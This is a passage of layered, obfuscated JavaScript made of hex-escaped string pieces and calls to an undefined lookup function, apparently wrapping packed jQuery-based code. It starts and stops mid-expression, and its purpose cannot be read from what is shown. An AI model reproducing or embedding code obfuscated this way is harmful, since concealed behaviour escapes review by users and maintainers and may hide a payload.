('\x30\x78\x31\x31\x30\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c'+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x62\x33\x36')+_0x38fcd3('\x30\x78\x32\x66\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x33\x63\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x65\x36\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+'\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x62\x34\x63')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x39\x64\x66')+_0x38fcd3('\x30\x78\x64\x37\x32')+'\x36\x65\x2b\x28\x63\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x32\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x65\x33\x34')+_0x38fcd3('\x30\x78\x34\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x33\x61\x35')+_0x38fcd3('\x30\x78\x33\x30\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x64\x61\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x61\x30')+_0x38fcd3('\x30\x78\x35\x34\x39')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x37\x35\x64')+_0x38fcd3('\x30\x78\x31\x64\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x64\x61\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x37\x62')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x61')+_0x38fcd3('\x30\x78\x37\x39\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x38\x64\x37')+_0x38fcd3('\x30\x78\x31\x39\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x37\x38\x65')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+'\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x37\x36\x31')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x65\x39\x34')+'\x5c\x32\x38\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x36\x34\x64')+_0x38fcd3('\x30\x78\x38\x65\x31')+'\x5c\x31\x69\x5c\x5c\x5c\x27\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x39\x30')+_0x38fcd3('\x30\x78\x36\x37\x64')+'\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x64\x63\x30')+_0x38fcd3('\x30\x78\x33\x36\x65')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x64\x37')+_0x38fcd3('\x30\x78\x65\x36\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+'\x31\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x63\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x32')+'\x27\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x35\x35\x30')+_0x38fcd3('\x30\x78\x65\x63\x37')+_0x38fcd3('\x30\x78\x34\x64\x63')+_0x38fcd3('\x30\x78\x64\x66\x33')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x34\x31')+_0x38fcd3('\x30\x78\x33\x39\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x37\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x66\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x61\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x72\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x66\x63\x37')+_0x38fcd3('\x30\x78\x36\x37\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x34\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x35\x64\x38')+'\x5d\x28\x31\x78\x28\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x30\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x30\x62\x36')+'\x5c\x27\x29\x3d\x3d\x3d\x61\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x61\x36')+_0x38fcd3('\x30\x78\x33\x35\x36')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x66')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x31\x31\x36\x66')+'\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63'+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+_0x38fcd3('\x30\x78\x66\x65\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+'\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x36'+'\x6a\x29\x3a\x24\x28\x31\x43\x29\x5b\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x35\x39\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x63\x32')+'\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2c\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x62')+_0x38fcd3('\x30\x78\x37\x31\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x36\x65\x32')+_0x38fcd3('\x30\x78\x36\x31\x34'))+(_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x33')+_0x38fcd3('\x30\x78\x31\x62\x64')+_0x38fcd3('\x30\x78\x35\x64\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x64\x31\x66')+_0x38fcd3('\x30\x78\x63\x31\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x65\x62\x38')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x63\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x64\x30\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x61\x38\x66')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x61\x36\x66')+'\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32'+'\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+'\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x34\x65\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x30')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x37')+'\x36\x6d\x29\x3b\x31\x41\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x31\x33\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x62\x63')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x32\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x64')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x62\x32\x34')+_0x38fcd3('\x30\x78\x65\x66\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x66')+_0x38fcd3('\x30\x78\x32\x62\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x65\x38')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x7b\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x64')+_0x38fcd3('\x30\x78\x35\x34\x63')+_0x38fcd3('\x30\x78\x66\x35\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+'\x31\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x30\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x64\x62\x31')+_0x38fcd3('\x30\x78\x33\x33\x61')+_0x38fcd3('\x30\x78\x37\x63\x36')+'\x24\x28\x61\x29\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x27\x5d\x28\x62'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62'))+(_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x66\x64\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x38\x62\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x64\x34\x31')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x37\x38\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x36\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x65')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x39\x61\x36')+_0x38fcd3('\x30\x78\x32\x34\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x36\x33\x34')+_0x38fcd3('\x30\x78\x33\x33\x38')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x64\x66')+_0x38fcd3('\x30\x78\x32\x31\x64')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x34\x64\x33')+_0x38fcd3('\x30\x78\x61\x38\x30')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x34\x37')+_0x38fcd3('\x30\x78\x32\x66\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x33\x66\x35')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x36')+_0x38fcd3('\x30\x78\x31\x30\x35\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x39\x35\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+'\x31\x30\x5c\x5c\x5c\x27\x29\x29\x31\x68'+'\x20\x63\x3d\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x39\x64\x39')+'\x5c\x35\x5c\x5c\x5c\x27\x29\x3b\x31\x41'+_0x38fcd3('\x30\x78\x32\x34\x31')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x61\x31\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x64\x36\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x32')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x35\x65\x32')+_0x38fcd3('\x30\x78\x31\x64\x66')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x37')+_0x38fcd3('\x30\x78\x39\x63\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x32\x61\x39')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x31\x32\x30\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x33\x65\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x64\x29'+_0x38fcd3('\x30\x78\x32\x34\x30')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x35\x38\x65')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x62\x32')+_0x38fcd3('\x30\x78\x31\x62\x63')+_0x38fcd3('\x30\x78\x64\x33\x30')+_0x38fcd3('\x30\x78\x61\x34\x63')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x33\x39')+'\x61\x3d\x31\x6c\x2c\x32\x4b\x3d\x24\x28'+_0x38fcd3('\x30\x78\x31\x32\x30\x35')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x32')+_0x38fcd3('\x30\x78\x33\x31\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x63\x38\x65')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x65\x64\x30')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x34\x34\x36')+'\x5c\x35\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x62\x33')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x39\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x33\x33\x65')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x37\x66\x31')+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x39\x34\x66')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x34\x31\x32')+_0x38fcd3('\x30\x78\x35\x37\x31')+_0x38fcd3('\x30\x78\x39\x39\x38')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x32\x34\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x34')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x62\x61\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x33\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x36\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x63\x33')+_0x38fcd3('\x30\x78\x39\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64'))+(_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x62\x65\x62')+_0x38fcd3('\x30\x78\x39\x32\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x38')+'\x4b\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x39')+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x64')+'\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x37\x62')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x33\x66\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x39\x65\x34')+_0x38fcd3('\x30\x78\x39\x65\x61')+_0x38fcd3('\x30\x